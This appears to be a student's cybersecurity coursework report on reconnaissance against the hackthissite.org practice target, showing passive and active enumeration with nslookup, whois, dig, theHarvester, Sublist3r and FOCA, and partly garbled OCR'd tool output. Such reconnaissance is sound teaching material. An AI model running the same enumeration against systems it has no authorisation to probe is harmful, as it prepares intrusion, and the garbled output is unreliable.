

Cybersecurity Masters Program C5



15-05-2022

# Task 1: Information Gathering

## Reconnaissance

Also, called as Information gathering. It is the first phase of penetration testing where the attacker extracts information related to the target. It is of two types: -

#### 1. Passive Reconnaissance.

In this type of recon, the attacker gathers information without interacting with the target directly. Information gathering is done by third part sources.

e.g.: Shodan

2. Active Reconnaissance.

In this type of recon, the attacker gathers information by directly interacting with the target. e.g.: Nmap scan

# Target: www.hackthissite.org

### 1. Passive Reconnaissance

I used below tools to do passive recon.

Nslookup Whois Dig Shodan Builtwith TheHarvester Sublist3r Foca

## <u>Nslookup</u>

is a tool that helps in retrieving domain names linked to an IP Address and vice-versa.

|   | 4 model (b 1 O A bend                    |
|---|------------------------------------------|
|   | (root w kall)-[~]                        |
|   | - Instookup nacktnissite.org             |
|   | Server: 192.168.75.2                     |
|   | Address: 192.168./5.2#53                 |
|   | New enthemiteting encourse               |
|   | Non-authoritative answer:                |
|   | Name: hackthissite.org                   |
|   | Address: 137.74.187.101                  |
|   | Name: hackthissite.org                   |
|   | Address: 137.74.187.103                  |
|   | Name: hackthissite.org                   |
|   | Address: 137.74.187.102                  |
|   | Name: hackthissite.org                   |
|   | Address: 137.74.187.100                  |
|   | Name: hackthissite.org                   |
|   | Address: 137.74.187.104                  |
|   | Name: hackthissite.org                   |
|   | Address: 2001:41d0:8:ccd8:137:74:187:102 |
|   | Name: hackthissite.org                   |
| 1 | Address: 2001:41d0:8:ccd8:137:74:187:101 |
|   | Name: hackthissite.org                   |
|   | Address: 2001:41d0:8:ccd8:137:74:187:100 |
|   | Name: hackthissite.org                   |
|   | Address: 2001:41d0:8:ccd8:137:74:187:103 |
|   | Name: hackthissite.org                   |
|   | Address: 2001:41d0:8:ccd8:137:74:187:104 |
|   |                                          |

## <u>Whois</u>

helps in retrieving information for registered domains.

| 🔁 (root 💀 kali) - [~] Lools 🕐 Kali Docs 🔊 Ka |                                                |
|----------------------------------------------|------------------------------------------------|
| 🖵 whois hackthissite.org                     |                                                |
| Domain Name: HACKTHISSITE.ORG                |                                                |
| Registry Domain ID: D99641092-LROR           |                                                |
| Registrar WHOIS Server: whois.enom.com       |                                                |
| Registrar URL: http://www.enom.com           |                                                |
| Updated Date: 2021-07-12T07:56:04Z           |                                                |
| Creation Date: 2003-08-10T15:01:25Z          |                                                |
| Registry Expiry Date: 2022-08-10T15:01:25    | δZ                                             |
| Registrar Registration Expiration Date:      |                                                |
| Registrar: eNom, Inc.                        |                                                |
| Registrar IANA ID: 48                        |                                                |
| Registrar Abuse Contact Email: abuse∂enom    | n.com                                          |
| Registrar Abuse Contact Phone: +1.4252982    | 2646                                           |
| Reseller:                                    |                                                |
| Domain Status: clientTransferProhibited      | https://icann.org/epp#clientTransferProhibited |
| Registrant Organization: Data Protected      |                                                |
| Registrant State/Province: WA                |                                                |
| Registrant Country: US                       |                                                |
| Name Server: C.NS.BUDDYNS.COM                |                                                |
| Name Server: F.NS.BUDDYNS.COM                |                                                |
| Name Server: G.NS.BUDDYNS.COM                |                                                |
| Name Server: I.NS. BUDDYNS.COM               |                                                |
| DNSSEC: upsigned                             |                                                |
| UPL of the TCANN Whois Traccuracy Complet    | int Form https://www.icapp.org/wicf/)          |
| NE of the ICANN WHOIS Inacturacy comptains   | 15_15T16+28+047 444                            |
| whors used update of whors used ase. 2022-0  | are a living, breathing community devot        |

#### Dig

stands for Domain Information Groper. It helps in retrieving DNS information.

```
dig hackthissite.org
; <<>> DiG 9.18.1-1-Debian <<>> hackthissite.org
;; global options: +cmd
;; Got answer:
;; ->>HEADER<<- opcode: QUERY, status: NOERROR, id: 56634
;; flags: qr rd ra; QUERY: 1, ANSWER: 5, AUTHORITY: 0, ADDITIONAL: 1
;; OPT PSEUDOSECTION:
; EDNS: version: 0, flags:; MBZ: 0x0005, udp: 512
;; QUESTION SECTION:
;hackthissite.org.
                                   IN
                                            А
;; ANSWER SECTION:
hackthissite.org.
                          5
                                   ΤN
                                                     137.74.187.101
                                            А
hackthissite.org.
                          5
                                   IN
                                            А
                                                     137.74.187.103
                                                     137.74.187.102
hackthissite.org.
                          5
                                   IN
                                            А
hackthissite.org.
                          5
                                   IN
                                            А
                                                     137.74.187.100
hackthissite.org.
                          5
                                   IN
                                            А
                                                     137.74.187.104
;; Query time: 16 msec
;; SERVER: 192.168.75.2#53(192.168.75.2) (UDP)
;; WHEN: Sun May 15 12:28:18 EDT 2022
;; MSG SIZE rcvd: 125
```

#### <u>Shodan</u>

Is a tool with publicly available database containing information for registered domains – DNS information, SSL information, ISP, Location information, etc.



<u>Builtwith</u>



## <u>Theharvester</u>

Is a tool that tries to collect any publicly available information for the target including email accounts.

|                                                                                                    |                                          |                                                    | root@kali: ~                                      |  |
|----------------------------------------------------------------------------------------------------|------------------------------------------|----------------------------------------------------|---------------------------------------------------|--|
| _* \ _   _ \  \/ /_/ _<br>*                                                                                                    | _  \_/ \                                 | /\\ _  *                                           |                                                   |  |
| * theHarvester 4.0.3<br>* Coded by Christian Martorella                                                                                                    |                                          |                                                    |                                                   |  |
| <pre>* cuge-security Research * cmartorella@edge-security.com *</pre>                                                                                                    |                                          | O A https://builtwith                              |                                                   |  |
| *****                                                                                                    | ****                                     | **************************************             |                                                   |  |
|                                                                                                    |                                          |                                                    |                                                   |  |
| [*] Target: hackthissite.org                                                                                                    |                                          |                                                    |                                                   |  |
| Searching 0 results.<br>Searching 100 results.<br>Searching 200 results.<br>Searching 300 results.<br>Searching 400 results.<br>Google is blocking your ip and<br>Searching 500 results. | the workaround, re                       | e Technology Pedia<br>eturning                     |                                                   |  |
| <pre>[*] Searching Google.</pre>                                                                                                    |                                          |                                                    |                                                   |  |
| [*] No IPs found.                                                                                                    |                                          |                                                    |                                                   |  |
| [*] Emails found: 6                                                                                                    |                                          |                                                    |                                                   |  |
| 20181204011932.ab790c1315@www.h<br>sam@hackthissite.org<br>staff@hackthissite.org<br>u003c20181204011932.ab790c1315@<br>x22sam@hackthissite.org<br>x22staff@hackthissite.org             | ackthissite.org<br>www.hackthissite.c    | racking<br>prg<br>ge Statistics - Download L       |                                                   |  |
| [*] Hosts found: 11                                                                                                    |                                          |                                                    |                                                   |  |
| ctf.hackthissite.org:185.199.10<br>forums.hackthissite.org:137.74.                                                                                                    | 8.153, 185.199.109<br>187.100, 137.74.18 | 9.153, 185.199.110.153,<br>37.103, 137.74.187.102, | 185.199.111.153<br>137.74.187.101, 137.74.187.104 |  |
| irc.hackthissite.org:185.24.222<br>ns2.hackthissite.org:198.148.81                                                                                                    | .13, 137.74.187.15<br>.189               | 50                                                 |                                                   |  |
| www.hackthissite.org<br>www.hackthissite.org:137.74.187<br>x22ns2.hackthissite.org<br>x22www.hackthissite.org<br>x2orums.hackthissite.org                                                | .100, 137.74.187.1                       | 104, 137.74.187.103, 137                           | 7.74.187.102, 137.74.187.101                      |  |
| (mot Okali) []                                                                                                    |                                          |                                                    |                                                   |  |

## <u>Sublist3r</u>

Is a tool to collect sub-domain information.

| <pre># Coded By Ahmed Aboul-Ela<sup>0</sup> @aboul3la <sup>1</sup> HackThisSite<br/># Coded By Ahmed Aboul-Ela<sup>0</sup> @aboul3la <sup>1</sup> HackThisSite<br/>[-] Enumerating subdomains now for hackthissite.org O A https://builtwith.com/h<br/>[-] Searching now in Baidu<br/>[-] Searching now in Yahoo411000 is KallTools is KallForms is Kall<br/>[-] Searching now in Google<br/>[-] Searching now in Google<br/>[-] Searching now in Bing<br/>[-] Searching now in Ask<br/>[-] Searching now in Netcraft<br/>[-] Searching now in Netcraft<br/>[-] Searching now in Ntrustotal<br/>[-] Searching now in ThreatCrowd<br/>[-] Searching now in SL Certificates<br/>[-] Searching now in SL Certificates<br/>[-] Searching now in PassiveDNS<br/>[] Error: Google probably now is blocking our requests<br/>[-] Total Unique Subdomains Found: 22 [] Searching our requests<br/>[-] Total Unique Subdomains Found: 22 [] Searching our requests</pre>                                                                                                    |  |
|----------------------------------------------------------------------------------------------------|--|
| <ul> <li># Coded By Ahmed Aboul-Ela - @aboul31a</li> <li>Enumerating subdomains now for hackthissite.org O A https://builtwith.com/h</li> <li>Searching now in Baidu</li> <li>Searching now in Yahooditions as folloos as folloos as folloos as folloos as folloos as folloos as folloos as folloos.</li> <li>Searching now in Bing</li> <li>Searching now in Ask</li> <li>Searching now in Netcraft</li> <li>Searching now in Virustotal</li> <li>Searching now in ThreatCrowd</li> <li>Searching now in PassiveDNS</li> <li>Error: Google probably now is blocking our requests</li> <li>Finished now the Google Enumeration</li> <li>Error: Virustotal probably now is blocking our requests</li> <li>Total Unique Subdomains Found: 22</li> </ul>                                                                                                    |  |
| <ul> <li>[-] Enumerating subdomains now for hackthissite.org O</li></ul>                                                                                                    |  |
| <ul> <li>[-] Searching now in Yahoodl Linox &amp; Kall Pools &amp; Kall Pools &amp; Fools &amp; Fools &amp; Foo</li></ul> |  |
| <pre>[-] Searching now in Google<br/>[-] Searching now in Bing<br/>[-] Searching now in Ask<br/>[-] Searching now in Ask<br/>[-] Searching now in Netcraft<br/>[-] Searching now in DNSdumpster<br/>[-] Searching now in Virustotal</pre>                                                                                                    |  |
| <pre>[-] Searching now in Bing [-] Searching now in Ask [-] Searching now in Netcraft [-] Searching now in DNSdumpster [-] Searching now in Virustotaler / Endemister February Profile [-] Searching now in ThreatCrowd [-] Searching now in SSL Certificates [-] Searching now in PassiveDNS [] Error: Google probably now is blocking our requests [-] Finished now the Google Enumeration [] Error: Virustotal probably now is blocking our requests [-] Total Unique Subdomains Found: 22<sup>m</sup> Profile Contact Technology Profile</pre>                                                                                                    |  |
| <pre>[-] Searching now in Ask [-] Searching now in Netcraft [-] Searching now in DNSdumpster [-] Searching now in Virustotal</pre>                                                                                                    |  |
| <ul> <li>[-] Searching now in Netcraft</li> <li>[-] Searching now in DNSdumpster</li> <li>[-] Searching now in Virustotale. / hockthistere of Technology Profile</li> <li>[-] Searching now in ThreatCrowd</li> <li>[-] Searching now in SSL Certificates</li> <li>[-] Searching now in PassiveDNS</li> <li>[!] Error: Google probably now is blocking our requests</li> <li>[~] Finished now the Google Enumeration</li> <li>[!] Error: Virustotal probably now is blocking our requests</li> <li>[-] Total Unique Subdomains Found: 22<sup>nd</sup> out Profile Content Detailed Technology Profile</li> </ul>                                                                                                    |  |
| <ul> <li>[-] Searching now in DNSdumpster</li> <li>[-] Searching now in Virustotalne / hockthisotecomy Technology Profile</li> <li>[-] Searching now in ThreatCrowd</li> <li>[-] Searching now in SSL Certificates</li> <li>[-] Searching now in PassiveDNS</li> <li>[!] Error: Google probably now is blocking our requests</li> <li>[~] Finished now the Google Enumeration</li> <li>[!] Error: Virustotal probably now is blocking our requests</li> <li>[-] Total Unique Subdomains Found: 22<sup>10</sup> Level Profile</li> </ul>                                                                                                    |  |
| <ul> <li>[-] Searching now in Virustotalme./ hockshipsteered Technology Profile</li> <li>[-] Searching now in ThreatCrowd</li> <li>[-] Searching now in SSL Certificates</li> <li>[-] Searching now in PassiveDNS</li> <li>[!] Error: Google probably now is blocking our requests</li> <li>[~] Finished now the Google Enumeration</li> <li>[!] Error: Virustotal probably now is blocking our requests</li> <li>[-] Total Unique Subdomains Found: 22<sup>nd</sup> Edy Profile - Detailed Technology Profile</li> </ul>                                                                                                    |  |
| <ul> <li>[-] Searching now in ThreatCrowd</li> <li>[-] Searching now in SSL Certificates</li> <li>[-] Searching now in PassiveDNS</li> <li>[!] Error: Google probably now is blocking our requests</li> <li>[~] Finished now the Google Enumeration</li> <li>[!] Error: Virustotal probably now is blocking our requests</li> <li>[-] Total Unique Subdomains Found: 22<sup>nd</sup> Environment Detailed Technology Profile</li> </ul>                                                                                                    |  |
| <ul> <li>[-] Searching now in SSL Certificates</li> <li>[-] Searching now in PassiveDNS</li> <li>[!] Error: Google probably now is blocking our requests</li> <li>[~] Finished now the Google Enumeration</li> <li>[!] Error: Virustotal probably now is blocking our requests</li> <li>[-] Total Unique Subdomains Found: 22<sup>nd</sup> Edy Profile Detailed Technology Profile</li> </ul>                                                                                                    |  |
| <pre>[-] Searching now in PassiveDNS [!] Error: Google probably now is blocking our requests [~] Finished now the Google Enumeration [!] Error: Virustotal probably now is blocking our requests [-] Total Unique Subdomains Found: 22<sup>nd</sup> egy Profile Detailed Technology Profile</pre>                                                                                                    |  |
| <pre>[1] Error: Google probably now is blocking our requests [~] Finished now the Google Enumeration [!] Error: Virustotal probably now is blocking our requests [-] Total Unique Subdomains Found: 22<sup>10</sup> cgy Profile Detailed Technology Profile</pre>                                                                                                    |  |
| <pre>[*] Finished how the obogic Enumeration [!] Error: Virustotal probably now is blocking our requests [-] Total Unique Subdomains Found: 22<sup>th</sup> ogy ProfileDetailed Technology Profile</pre>                                                                                                    |  |
| [-] Total Unique Subdomains Found: 2216 pgy Profile Detailed Technology Profile                                                                                                    |  |
|                                                                                                    |  |
| www.hackthissite.org                                                                                                    |  |
| api.hackthissite.org                                                                                                    |  |
| daemon.hackthissite.org                                                                                                    |  |
| vm-005.outbound.firewall.hackthissite.org                                                                                                    |  |
| vm-050.outbound.firewall.hackthissite.org                                                                                                    |  |
| vm-099.outbound.firewall.hackthissite.org as and Tracking                                                                                                    |  |
| vm-150.outbound.firewall.hackthissite.org                                                                                                    |  |
| vm-200.outbound.firewall.hackthissite.org                                                                                                    |  |
| forums.nacktnissite.org                                                                                                    |  |
| inc. hackthissite.org Report URI Usage Statistics - Download List of A                                                                                                    |  |
| Enable your users browsers to automatically report security i                                                                                                    |  |
| lille.irc.hackthissite.org                                                                                                    |  |
| wolf.irc.hackthissite.org                                                                                                    |  |
| jupiter.hackthissite.org                                                                                                    |  |
| legal.hackthissite.org                                                                                                    |  |
| mail.hackthissite.org                                                                                                    |  |
| mirror.hackthissite.org                                                                                                    |  |
| pl.nacktnissite.org                                                                                                    |  |
| stats backthissite org                                                                                                    |  |
| status.hackthissite.org                                                                                                    |  |
|                                                                                                    |  |
| -(root @kali)-[~]                                                                                                    |  |
|                                                                                                    |  |

#### Foca

Is an open-source tool that collects publicly available documents on the target website.



| 🛑 CS5 - FOC                   | A Open Source 3.4                 | .7.1       |              |        |                              |                             |                                       |                                      | -                                                         | - 0                   | $\times$ |
|-------------------------------|-----------------------------------|------------|--------------|--------|------------------------------|-----------------------------|---------------------------------------|--------------------------------------|-----------------------------------------------------------|-----------------------|----------|
| Project                       | 🛸 Plugins                         | 🔹 Options  | s 📋 TaskList | 🚹 Ab   | out 📜                        |                             |                                       |                                      |                                                           |                       |          |
| ♥ CS5<br>■ Ne<br>■ Do<br>■ Do | twork<br>mains<br>cument Analysis |            | 6            |        |                              | Search engines              | Extension<br>doc<br>ppt<br>pps<br>xls | ons All<br>doc<br>ppt<br>pps<br>xlsx | None<br>x Sxw Odp<br>odd Opdf<br>x Odds Wydd<br>x Odg Vtf |                       |          |
|                               |                                   |            | Custom       | search |                              |                             |                                       |                                      |                                                           | C Sea                 | arch All |
|                               |                                   |            | Id           | Туре   | URL                          |                             | Do                                    | wnload                               | Download Date                                             | Size                  | Me ^     |
|                               |                                   |            | 70           | pdf    | https://mirror.hackthissite. | .org/hackthiszine/hackthisz | tine ×                                |                                      |                                                           |                       | ×        |
|                               |                                   |            | 1            | pdf    | https://mirror.hackthissite. | .org/hackthiszine/hackthisz | ine ×                                 |                                      | -                                                         | -                     | ×        |
|                               |                                   |            | 2            | pdf    | https://mirror.hackthissite. | .org/hackthiszine/hackthisz | tine 🗙                                |                                      | -                                                         | -                     | ×        |
|                               |                                   |            | 2 3          | pdf    | https://mirror.hackthissite. | .org/hackthiszine/hackthisz | ine 🗙                                 |                                      | -                                                         | -                     | ×        |
|                               |                                   |            | 1            | pdf    | https://mirror.hackthissite. | .org/hackthiszine/hackthisz | zine 🗙                                |                                      | -                                                         |                       | ×        |
|                               |                                   |            | 2 5          | pdf    | https://mirror.hackthissite. | .org/hackthiszine/hackthisz | ine X                                 |                                      | -                                                         | -                     | ×        |
|                               |                                   |            | <b>1</b> 6   | pdf    | https://mirror.hackthissite. | .org/hackthiszine/hackthisz | tine X                                |                                      | •                                                         | -                     | ×        |
|                               |                                   |            | <            | pdf    | https://mirror.hackthissite. | .org/hackthiszine/hackthisz | ine X                                 |                                      |                                                           | -                     | × *      |
| -                             |                                   | 0          |              |        |                              |                             |                                       |                                      |                                                           |                       |          |
| Time                          | Source                            | Seventy    | Message      |        |                              |                             |                                       |                                      |                                                           |                       |          |
|                               |                                   |            |              |        |                              |                             |                                       |                                      |                                                           |                       |          |
|                               |                                   |            |              |        |                              |                             |                                       |                                      |                                                           |                       |          |
|                               |                                   |            |              |        |                              |                             |                                       |                                      |                                                           |                       |          |
|                               |                                   |            |              |        |                              |                             |                                       |                                      |                                                           |                       |          |
| a Como                        |                                   | Auto Court | C. Char      |        |                              |                             |                                       | Activ                                | /ate Window                                               | S Course las          | the Dis  |
| Settings                      | ■ Deactivate                      | MULUSCIOII | + J Clear    |        |                              |                             |                                       | Go to                                | Settings to activa                                        | te Windov             | VS.      |
| All searchers h               | ave finished                      |            |              |        |                              | 0                           |                                       |                                      |                                                           |                       |          |
| م 🗄                           | Type here to                      | search     |              |        | i 💽 🖡                        | 🔋 💼 💼 I                     | •                                     | <b>)</b> E                           | j 🚾 🖫 🕬 🔧                                                 | 12:25 AM<br>5/16/2022 |          |

## 2. Active Reconnaissance

I used below tools to do active recon.

#### <u>Nikto</u>

Is an open-source tool that scans vulnerabilities and dangerous files/CGIs, outdated server software and other problems.



#### <u>Nmap</u>

Stands for Network MAPper. It is an open-source tool that is used to scan IP address and ports in a network and to detect installed applications. It helps to collection information – which devices are available on the network and open ports with banner information.

#### WAFwoof

Is a tool that retrieves information about web-application firewall.

